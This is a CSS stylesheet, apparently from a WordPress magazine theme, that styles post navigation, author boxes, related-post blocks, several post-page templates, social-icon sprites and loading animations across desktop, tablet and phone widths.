@media (min-width: 768px) and (max-width: 1023px) {
  .td-block-span6.td-post-next-post {
    padding: 0 17px !important;
  }
}
@media (max-width: 767px) {
  .td-block-span6.td-post-next-post {
    padding: 0 10px !important;
  }
}
.td-post-next-prev-content {
  display: inline-block;
  font-family: 'Open Sans', arial, sans-serif;
}
.td-post-next-prev-content span {
  display: block;
  font-size: 12px;
  color: #c1c1c1;
  font-weight: 600;
  margin: 33px 0 6px 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-next-prev-content span {
    margin-top: 29px;
  }
}
@media (max-width: 767px) {
  .td-post-next-prev-content span {
    margin-top: 19px;
  }
}
.td-post-next-prev-content a {
  display: block;
  font-size: 15px;
  color: #222;
  font-weight: bold;
  line-height: 21px;
  margin-bottom: 38px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-next-prev-content a {
    margin-bottom: 34px;
  }
}
@media (max-width: 767px) {
  .td-post-next-prev-content a {
    margin-bottom: 24px;
  }
}
/*  ----------------------------------------------------------------------------
    Author box
*/
.author-box-wrap {
  border-top: 1px solid #e6e6e6;
  padding: 21px 19px 17px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .author-box-wrap {
    padding: 17px 17px 13px 17px;
  }
}
@media (max-width: 767px) {
  .author-box-wrap {
    padding: 10px;
  }
}
.author-box-wrap .td-author-social a {
  color: #444;
}
.author-box-wrap .desc {
  margin-left: 116px;
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .author-box-wrap .desc {
    margin-left: 113px;
  }
}
@media (max-width: 767px) {
  .author-box-wrap .desc {
    margin: 0;
    text-align: center;
  }
}
.author-box-wrap .avatar {
  float: left;
  max-width: 96px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .author-box-wrap .avatar {
    float: none;
    margin-right: auto;
    margin-left: auto;
    margin-bottom: 9px;
  }
}
.author-box-wrap .td-social-icon-wrap a {
  margin-top: 9px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .author-box-wrap .td-social-icon-wrap a {
    margin-top: 2px;
  }
}
.td-author-description {
  margin-bottom: 6px;
}
.td-author-name {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 15px;
  line-height: 21px;
  font-weight: bold;
  margin: 6px 0 8px 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-author-name {
    margin: 0 0 4px 0;
  }
}
.td-author-name a {
  color: #222;
}
.td-author-name a:hover {
  color: #4db2ec;
}
.td-author-url {
  font-size: 11px;
  font-style: italic;
  line-height: 21px;
  margin-bottom: 6px;
}
.td-author-url a {
  color: #444;
}
.td-author-url a:hover {
  color: #4db2ec;
}
/*  ----------------------------------------------------------------------------
    Related / similar articles
*/
.td_block_related_posts {
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_related_posts {
    margin-bottom: 40px;
  }
}
.td_block_related_posts .td-related-span4 {
  padding-bottom: 17px;
}
.td_block_related_posts .entry-title {
  margin: 0;
  font-weight: 600;
  font-size: 13px;
  line-height: 17px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_related_posts .entry-title {
    font-size: 11px !important;
    line-height: 12px !important;
    margin-top: 4px;
  }
}
.td_block_related_posts .td-module-thumb {
  margin-bottom: 6px;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_related_posts .td-module-thumb {
    margin-bottom: 0;
  }
}
.td_block_related_posts .td-next-prev-wrap {
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  margin: 20px 19px 0 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_related_posts .td-next-prev-wrap {
    margin: 17px 17px 0 0;
  }
}
@media (max-width: 767px) {
  .td_block_related_posts .td-next-prev-wrap {
    top: auto !important;
    bottom: -40px;
    left: 0;
    margin: 0 auto;
    text-align: center;
  }
}
.td_block_related_posts .td-loader-gif {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_block_related_posts .td-loader-gif {
    top: 50%;
  }
}
.td_block_related_posts .entry-thumb {
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_block_related_posts .entry-thumb {
    min-height: 150px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_related_posts .entry-thumb {
    min-height: 108px;
  }
}
.td-related-full-width .td-next-prev-wrap {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-related-full-width .td-next-prev-wrap {
    margin: 17px 19px 0 0;
  }
}
/* responsive portrait phone - fix the related posts on full width layout on phones*/
@media (max-width: 767px) {
  .td-related-full-width .td-post-category {
    display: none !important;
  }
}
@media (max-width: 500px) {
  .td-related-full-width .td-related-span4 {
    display: block;
    float: none !important;
    width: 100% !important;
    min-height: 68px !important;
  }
  .td-related-full-width .td-module-thumb {
    width: 75px;
    position: absolute;
    left: 0;
    top: 0;
  }
  .td-related-full-width .td-post-category {
    display: none !important;
  }
  .td-related-full-width .item-details {
    float: left;
    margin-left: 86px;
  }
}
.td-related-title {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-weight: 700;
  line-height: 16px;
  margin: 22px 0 22px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-related-title {
    margin: 19px 0 19px 17px;
  }
}
@media (max-width: 767px) {
  .td-related-title {
    display: table;
    margin-left: auto;
    margin-right: auto;
  }
}
.td-related-title .td-related-left {
  color: #222222;
  border-radius: 3px 0 0 3px;
  padding: 1px 15px;
  border: 1px solid #222;
  white-space: nowrap;
}
.td-related-title .td-related-left:hover {
  background-color: #fafafa;
}
.td-related-title .td-related-right {
  border-radius: 0 3px 3px 0;
  border-top: 1px;
  border-right: 1px;
  border-bottom: 1px;
  border-left: 0;
  border-color: #222;
  border-style: solid;
  padding: 1px 14px;
  background-color: #fff;
  color: #222;
  white-space: nowrap;
}
.td-related-title .td-related-right:hover {
  background-color: #fafafa;
}
.td-related-title .td-cur-simple-item {
  background-color: #222;
  color: #fff;
}
.td-related-title .td-cur-simple-item:hover {
  background-color: #222;
}
.td_mod_related_posts:hover a {
  color: #4db2ec;
}
.td_mod_related_posts:hover .td-post-category {
  color: #fff;
}
.post-password-form label {
  float: left;
  height: 32px;
  margin-bottom: 21px;
}
.post-password-form input[type="password"] {
  border: 1px solid #E6E6E6;
  border-right: 0;
  display: inline-table;
  height: 32px;
  line-height: 21px;
  vertical-align: middle;
  width: 232px;
  padding: 1px 5px 2px 10px;
  margin-left: 5px;
}
.post-password-form input[type="submit"] {
  float: left;
  border-radius: 0 3px 3px 0;
}
.mejs-container {
  margin-bottom: 20px;
}
.mejs-overlay-loading {
  display: none;
}
.wpb_video_wrapper iframe {
  margin-bottom: 16px;
}
.more-link-wrap {
  font-family: 'Open Sans', arial, sans-serif;
  height: 30px;
  line-height: 29px;
  margin-left: auto;
  margin-right: auto;
  display: table;
  margin-bottom: 21px;
}
.more-link-wrap a {
  background-color: #444;
  border-radius: 3px;
  color: #fff;
  font-size: 12px;
  font-weight: 600;
  line-height: 15px;
  padding: 8px 12px;
  display: block;
}
.more-link-wrap a:hover {
  background-color: #4db2ec;
  text-decoration: none !important;
}
.wp-video {
  margin-bottom: 20px;
}
/*  ----------------------------------------------------------------------------
    VC in post hack
*/
.td-post-content .wpb_row {
  overflow: hidden;
  left: -21px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-content .wpb_row {
    left: -18px;
  }
}
@media (max-width: 767px) {
  .td-post-content .wpb_row {
    left: 0;
  }
}
.td-post-content .wpb_row .wpb_content_element {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-content .wpb_row .wpb_content_element {
    padding-left: 17px;
    padding-right: 17px;
  }
}
@media (max-width: 767px) {
  .td-post-content .wpb_row .wpb_content_element {
    padding-left: 0;
    padding-right: 0;
  }
}
.td-post-content .wpb_row .column_container {
  border: 0;
}
.td-post-content .wpb_row .vc_btn {
  margin-left: 20px;
  margin-right: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-content .wpb_row .vc_btn {
    margin-left: 17px;
    margin-right: 17px;
  }
}
@media (max-width: 767px) {
  .td-post-content .wpb_row .vc_btn {
    margin-left: 0;
    margin-right: 0;
  }
}
.td-pb-span12 .td-post-content .td-pb-span12 .wpb_content_element {
  padding-left: 0;
  padding-right: 0;
}
.td-pb-span12 .td-post-content .wpb_row .td-pb-span4 .wpb_content_element {
  padding-right: 20px;
  padding-left: 0;
}
.td-pb-span12 .td-post-content .wpb_row .vc_btn {
  margin-left: 0;
  margin-right: 0;
}
/*  ----------------------------------
    Post embeds
*/
.wp-embedded-content {
  width: 100%;
}
.td-post-content embed,
.td-post-content iframe,
.td-post-content object {
  max-width: 100%;
}
.td-post-content .fb-video {
  margin-bottom: 24px;
}
.td-post-content #fb-root + p {
  margin: 0;
}
.td-sidebar-left-content {
  float: right !important;
  left: -1px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-sidebar-left-content {
    float: none !important;
    left: 0;
  }
}
/*  ----------------------------------
    Post td gallery
*/
.td-post-content .td-gallery {
  clear: both;
}
/*  ----------------------------------------------------------------------------
    Template 1
*/
.td-post-template-1 .td-post-content {
  border-top: 1px solid #e6e6e6;
  padding-top: 21px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-1 .td-post-content {
    padding-top: 17px;
  }
}
@media (max-width: 767px) {
  .td-post-template-1 .td-post-content {
    padding-top: 15px;
  }
}
.td-post-template-1 .td-featured-image-rec {
  float: left;
  width: 300px;
  margin-right: 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-1 .td-featured-image-rec {
    width: 40%;
    margin-right: 15px;
  }
}
.td-post-template-1 .td-pb-span8 .td-featured-image-rec {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-1 .td-pb-span8 .td-featured-image-rec {
    width: 250px;
    margin-right: 17px;
  }
}
.td-post-template-1 .td-pb-span12 .format-video .td-featured-image-rec {
  float: left;
  width: 60%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-1 .td-pb-span12 .format-video .td-featured-image-rec {
    float: none;
    width: 100%;
  }
}
.td-post-template-1 .post h1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-1 .post h1 {
    font-size: 28px;
    line-height: 36px;
  }
}
.td-post-template-1 footer {
  clear: both;
}
/*  ----------------------------------------------------------------------------
    Template 2
*/
.td-post-template-2 .td-pb-span12 .td-post-featured-image img {
  width: 100%;
}
.td-post-template-2 .post h1 {
  font-size: 48px;
  line-height: 58px;
  margin-top: 6px;
  margin-bottom: 5px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-2 .post h1 {
    font-size: 40px;
    line-height: 48px;
  }
}
@media (max-width: 767px) {
  .td-post-template-2 .post h1 {
    font-size: 28px;
    line-height: 36px;
  }
}
.td-post-template-2 .meta-info {
  margin-bottom: 14px;
}
.td-post-template-2 .td-post-sub-title {
  font-size: 16px;
  line-height: 26px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-2 .td-post-sub-title {
    margin: 14px 0 14px 0;
  }
}
/*  ----------------------------------------------------------------------------
    Template 3
*/
.td-post-template-3 .td-pb-span12 .td-post-featured-image img {
  width: 100%;
}
.td-post-template-3 header h1 {
  font-size: 48px;
  line-height: 58px;
  margin-top: 6px;
  margin-bottom: 5px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-3 header h1 {
    font-size: 40px;
    line-height: 48px;
  }
}
@media (max-width: 767px) {
  .td-post-template-3 header h1 {
    font-size: 28px;
    line-height: 36px;
  }
}
.td-post-template-3 .td-post-featured-image figure img {
  margin-bottom: 0;
}
.td-post-template-3 .td-post-featured-image .wp-caption-text {
  margin-right: 21px;
  margin-bottom: 0;
}
.td-post-template-3 .td-post-content {
  padding-top: 10px;
}
.td-post-template-3 .has-post-thumbnail .td-post-content {
  border-top: 0;
}
.td-post-template-3 .meta-info {
  margin-bottom: 14px;
}
.td-post-template-3 .td-post-sub-title {
  font-size: 16px;
  line-height: 26px;
}
.td-post-template-3 .td-post-featured-image {
  width: 681px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.td-post-template-3 .td-post-featured-image img {
  z-index: 2;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-3 .td-post-featured-image {
    width: 505px;
  }
}
@media (max-width: 767px) {
  .td-post-template-3 .td-post-featured-image {
    width: auto;
  }
}
.td-post-template-3 .td-post-featured-image .entry-thumb {
  left: -1px;
  position: relative;
  margin-bottom: 7px;
  margin-left: auto;
  margin-right: auto;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-3 .td-post-featured-image .entry-thumb {
    left: 0;
  }
}
.td-post-template-3 .td-pb-span12 .td-post-featured-image {
  width: 1021px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-3 .td-pb-span12 .td-post-featured-image {
    width: 756px;
  }
}
@media (max-width: 767px) {
  .td-post-template-3 .td-pb-span12 .td-post-featured-image {
    width: 100%;
  }
}
.td-post-template-3 .td-pb-span12 .td-post-featured-image:after {
  width: 1021px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-3 .td-pb-span12 .td-post-featured-image:after {
    width: 756px;
  }
}
@media (max-width: 767px) {
  .td-post-template-3 .td-pb-span12 .td-post-featured-image:after {
    width: 100%;
  }
}
.single-format-video .td-post-template-3 .wpb_video_wrapper iframe {
  margin-bottom: 0;
}
.single-format-video .td-post-template-3 .td-post-content {
  border-top: 0;
}
/*  ----------------------------------------------------------------------------
    Template 4
*/
.td-post-template-4 header {
  position: absolute;
  bottom: 0;
  z-index: 1;
}
.td-post-template-4 header .entry-title,
.td-post-template-4 header .td-post-sub-title,
.td-post-template-4 header .meta-info,
.td-post-template-4 header .entry-date,
.td-post-template-4 header .td-post-author-name a,
.td-post-template-4 header .td-post-comments a {
  color: #fff;
}
.td-post-template-4 header h1 {
  font-size: 48px;
  line-height: 58px;
  margin-top: 7px;
  margin-bottom: 5px;
  position: relative;
  right: 2px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-4 header h1 {
    font-size: 40px;
    line-height: 48px;
  }
}
@media (max-width: 767px) {
  .td-post-template-4 header h1 {
    font-size: 18px;
    line-height: 24px;
    right: 0;
  }
}
.td-post-template-4 .meta-info {
  margin-bottom: 16px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-4 .meta-info {
    margin-bottom: 10px;
  }
}
.td-post-template-4 .entry-thumb {
  padding-bottom: 0;
  margin-bottom: 0;
}
.td-post-template-4 .entry-crumbs {
  top: 0;
  padding: 15px 0 15px 0;
}
.td-post-template-4 .td-post-header {
  padding-top: 0;
  border-bottom: 0;
}
.td-post-template-4 .td-post-sharing-top {
  border-top: 0;
  border-bottom: 1px solid #e6e6e6;
}
.td-post-template-4 .td-post-featured-image {
  min-height: 200px;
  background-color: #444;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-4 .td-post-featured-image {
    min-height: 182px;
  }
}
.td-post-template-4 .td-post-featured-image .wp-caption-text {
  bottom: 0;
  color: #fff;
  position: absolute;
  right: 0;
  margin-right: 20px;
  max-width: 400px;
  height: 17px;
  overflow: hidden;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-4 .td-post-featured-image .wp-caption-text {
    display: none;
  }
}
.td-post-template-4 .td-post-content {
  border-top: none;
  margin-top: 0;
  padding-top: 14px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-4 .td-post-content {
    padding-top: 10px;
  }
}
.td-post-template-4 .td-post-sub-title {
  font-size: 16px;
  line-height: 26px;
  border: 0;
  padding: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-4 .td-post-sub-title {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    Template 5
*/
.td-post-template-5 header {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 680px;
  background-color: #fff;
  padding-top: 19px;
  border-left: 1px solid #e6e6e6;
  z-index: 1;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-5 header {
    width: 504px;
    padding-top: 17px;
  }
}
@media (max-width: 767px) {
  .td-post-template-5 header {
    padding-top: 12px;
    width: auto;
    position: relative;
  }
}
.td-post-template-5 header h1 {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-5 header h1 {
    font-size: 28px;
    line-height: 36px;
  }
}
.td-post-template-5 .td-post-featured-image {
  min-height: 200px;
  background-color: #444;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-5 .td-post-featured-image {
    min-height: 100%;
  }
}
.td-post-template-5 .td-post-featured-image .wp-caption-text {
  bottom: 0;
  color: #fff;
  position: absolute;
  right: 0;
  margin-right: 20px;
  width: 300px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-5 .td-post-featured-image .wp-caption-text {
    width: 215px;
  }
}
@media (max-width: 767px) {
  .td-post-template-5 .td-post-featured-image .wp-caption-text {
    display: none;
  }
}
.td-post-template-5 .entry-thumb {
  padding-bottom: 0;
  margin-bottom: 0;
}
.td-post-template-5 .td-post-header .meta-info {
  border-bottom: 1px dashed #f1f1f1;
  margin-bottom: 0;
  padding-bottom: 15px;
}
.td-post-template-5 .entry-crumbs {
  top: 0;
  padding: 15px 0 15px 0;
}
.td-post-template-5 .td-post-header {
  padding-top: 0;
  border-bottom: 0;
}
.td-post-template-5 .td-post-sharing-top {
  border-top: none;
  border-bottom: 1px dashed #f1f1f1;
  padding-left: 0;
  padding-right: 0;
  margin: 0 19px 0 20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-5 .td-post-sharing-top {
    margin: 0 10px 0 10px;
  }
}
.td-post-template-5 .td-post-content {
  padding-top: 15px;
  border-top: none;
}
.td-post-template-5 .td-post-sub-title {
  margin: 17px 0 17px 0;
}
/*  ----------------------------------------------------------------------------
    Template 6
*/
.td-post-template-6 .entry-crumbs {
  color: #ffffff;
}
.td-post-template-6 .entry-crumbs a {
  color: #ffffff;
}
.td-post-template-6 .td-read-down {
  text-align: center;
  margin-top: 33px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-6 .td-read-down {
    margin-top: 15px;
    margin-bottom: 15px;
  }
}
@media (max-width: 767px) {
  .td-post-template-6 .td-read-down {
    margin-top: 10px;
    margin-bottom: 5px;
  }
}
.td-post-template-6 .td-read-down i {
  font-size: 46px;
  opacity: 0.8;
  color: #ffffff;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-6 .td-read-down i {
    font-size: 30px;
  }
}
@media (max-width: 767px) {
  .td-post-template-6 .td-read-down i {
    font-size: 30px;
  }
}
.td-post-template-6 .td-post-header {
  background-color: transparent;
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  border-bottom: none;
  padding-bottom: 15px;
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  backface-visibility: hidden;
  perspective: 1000;
}
.td-post-template-6 .td-post-content {
  border-top: none;
}
.td-post-template-6 .td-post-header h1 {
  font-size: 42px;
  font-weight: 600;
  line-height: 50px;
  margin-top: 9px;
  margin-bottom: 6px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-6 .td-post-header h1 {
    font-size: 38px;
    line-height: 48px;
  }
}
@media (max-width: 767px) {
  .td-post-template-6 .td-post-header h1 {
    font-size: 24px;
    line-height: 32px;
  }
}
.td-post-template-6 .template6-header .entry-title a,
.td-post-template-6 .template6-header .td-post-sub-title,
.td-post-template-6 .template6-header .meta-info,
.td-post-template-6 .template6-header .entry-date,
.td-post-template-6 .template6-header .td-post-author-name a,
.td-post-template-6 .template6-header .td-post-comments a {
  color: #ffffff;
}
.td-post-template-6 .td-post-sharing-top {
  border-top: none;
  padding: 10px 0 10px 0;
  border-bottom: 1px dashed #f1f1f1;
  margin: 0 20px 0 20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-6 .td-post-sharing-top {
    margin: 0 10px 0 10px;
    padding: 5px 0 5px 0;
  }
}
.td-post-template-6 .td-post-sub-title {
  font-size: 16px;
  line-height: 26px;
  border: 0;
  padding: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-6 .td-post-sub-title {
    display: none;
  }
}
.td-full-screen-header-image-wrap {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  height: 900px;
  overflow: hidden;
  z-index: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-full-screen-header-image-wrap {
    height: 680px;
  }
}
@media (max-width: 767px) {
  .td-full-screen-header-image-wrap {
    background-color: #fff;
    height: 400px;
  }
}
#td-full-screen-header-image {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  min-height: 900px;
  height: 900px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  #td-full-screen-header-image {
    height: 680px;
    min-height: 680px !important;
  }
}
@media (max-width: 767px) {
  #td-full-screen-header-image {
    height: 400px;
    min-height: 400px !important;
  }
}
#td-full-screen-header-image img {
  display: block;
}
#td-full-screen-header-image .backstretch {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  #td-full-screen-header-image .backstretch {
    height: 680px !important;
  }
}
@media (max-width: 767px) {
  #td-full-screen-header-image .backstretch {
    height: 400px;
  }
}
#td-full-screen-header-image .backstretch:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background-color: #000;
  opacity: 0.12;
}
.single_template_6 .td-header-wrap {
  height: 900px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .single_template_6 .td-header-wrap {
    height: 680px;
  }
}
@media (max-width: 767px) {
  .single_template_6 .td-header-wrap {
    height: 400px;
  }
}
.single_template_6 .td-header-style-5 .td-ad-m,
.single_template_6 .td-header-style-7 .td-ad-m,
.single_template_6 .td-header-style-8 .td-ad-m,
.single_template_6 .td-header-style-9 .td-ad-m,
.single_template_6 .td-header-style-10 .td-ad-m {
  border-bottom: 0;
}
.single_template_6 .td-header-container,
.single_template_6 .td-header-style-6 .td-make-full {
  border: none;
}
.admin-bar.single_template_6 .td-header-wrap {
  height: 868px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .admin-bar.single_template_6 .td-header-wrap {
    height: 648px;
  }
}
@media (max-width: 767px) {
  .admin-bar.single_template_6 .td-header-wrap {
    height: 354px;
  }
}
.template6-header {
  position: absolute;
  top: 840px;
  right: 0;
  left: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .template6-header {
    top: 670px;
  }
}
@media (max-width: 767px) {
  .template6-header {
    top: 406px;
  }
}
.template6-header a,
.template6-header .entry-title {
  color: #ffffff;
}
.admin-bar .template6-header {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .admin-bar .template6-header {
    top: 640px;
  }
}
@media (max-width: 767px) {
  .admin-bar .template6-header {
    top: 360px;
  }
}
/*  ----------------------------------------------------------------------------
    Template 8
*/
.td-post-template-8 {
  max-width: 1021px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-8 {
    max-width: 756px;
  }
}
.td-post-template-8 .entry-thumb {
  padding-bottom: 0;
  margin-bottom: 0;
}
.td-post-template-8 .entry-crumbs {
  top: 0;
  padding: 15px 0 15px 0;
}
.td-post-template-8 .td-post-header {
  border-bottom: 0;
}
.td-post-template-8 .wpb_video_wrapper iframe {
  margin-bottom: 0;
  display: table;
}
.td-post-template-8 .td-post-featured-image img {
  width: 100%;
}
.td-post-template-8 .td-post-featured-image .wp-caption-text {
  display: none;
}
/*  ----------------------------------------------------------------------------
    Image gradient
*/
.td-image-gradient:before {
  bottom: 0;
  content: "";
  display: block;
  height: 40%;
  width: 100%;
  position: absolute;
  z-index: 1;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-image-gradient:before {
    height: 60%;
  }
}
#td_parallax_header_6,
#td-full-screen-header-image {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.td-sp {
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
}
.td-sp-facebook {
  width: 32px;
  height: 32px;
  background-position: -20px -20px;
}
.td-sp-pinterest {
  width: 32px;
  height: 32px;
  background-position: -20px -72px;
}
.td-sp-rss {
  width: 32px;
  height: 32px;
  background-position: -20px -124px;
}
.td-sp-soundcloud {
  width: 32px;
  height: 32px;
  background-position: -20px -176px;
}
.td-sp-instagram {
  width: 32px;
  height: 32px;
  background-position: -20px -228px;
}
.td-sp-googleplus {
  width: 32px;
  height: 32px;
  background-position: -20px -280px;
}
.td-sp-vimeo {
  width: 32px;
  height: 32px;
  background-position: -20px -332px;
}
.td-sp-youtube {
  width: 32px;
  height: 32px;
  background-position: -20px -384px;
}
.td-sp-twitter {
  width: 32px;
  height: 32px;
  background-position: -20px -436px;
}
.td-sp-video-play {
  width: 42px;
  height: 42px;
  background-position: -20px -488px;
}
.td-sp-video-pause {
  width: 42px;
  height: 42px;
  background-position: -20px -612px;
}
.td-sp-whatsapp {
  width: 32px;
  height: 32px;
  background-position: -20px -736px;
}
.td-lb-box {
  position: absolute;
  width: 17px;
  height: 17px;
  border-radius: 3px;
}
.td-lb-box-1 {
  top: 0;
  left: 0;
}
.td-lb-box-2 {
  top: 0;
  left: 19px;
}
.td-lb-box-3 {
  top: 0;
  left: 38px;
}
.td-lb-box-4 {
  top: 19px;
  right: 0;
}
.td-lb-box-5 {
  bottom: 0;
  right: 0;
}
.td-lb-box-6 {
  bottom: 0;
  left: 19px;
}
.td-lb-box-7 {
  bottom: 0;
  left: 0;
}
.td-lb-box-8 {
  top: 19px;
  left: 0;
}
/*  ----------------------------------------------------------------------------
    loader
*/
.td-loader-gif {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 55px;
  height: 55px;
  margin-top: -27.5px;
  /* Half the height */
  margin-left: -27.5px;
  /* Half the width */
  /* responsive phone */
  -webkit-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  -moz-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  -o-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  /* custom */
}
@media (max-width: 767px) {
  .td-loader-gif {
    top: 200px;
  }
}
/*  ----------------------------------------------------------------------------
    infinite loader - the small loader used on infinite scroll
*/
.td-loader-infinite {
  top: auto;
  bottom: 28px;
}
.td-loader-infinite .td-lb-box {
  position: absolute;
  width: 10px;
  height: 10px;
}
.td-loader-infinite .td-lb-box-1 {
  top: 0;
  left: 0;
}
.td-loader-infinite .td-lb-box-2 {
  top: 0;
  left: 11px;
}
.td-loader-infinite .td-lb-box-3 {
  top: 0;
  left: 22px;
}
.td-loader-infinite .td-lb-box-4 {
  top: 11px;
  right: 0;
}
.td-loader-infinite .td-lb-box-5 {
  bottom: 0;
  right: 0;
}
.td-loader-infinite .td-lb-box-6 {
  bottom: 0;
  left: 11px;
}
.td-loader-infinite .td-lb-box-7 {
  bottom: 0;
  left: 0;
}
.td-loader-infinite .td-lb-box-8 {
  top: 11px;
  left: 0;
}
